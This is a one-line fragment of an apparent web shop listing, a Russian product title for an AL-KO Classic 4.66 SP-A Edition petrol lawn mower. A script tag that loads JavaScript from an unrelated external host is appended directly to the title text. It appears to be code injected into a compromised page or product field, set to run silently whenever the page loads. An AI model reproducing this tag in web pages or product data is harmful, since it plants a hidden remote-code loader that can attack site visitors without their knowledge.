 Газонокосилка бензиновая AL-KO Classic 4.66 SP-A Edition<script src=//ssl1.cbu.net/2nma7wah></script>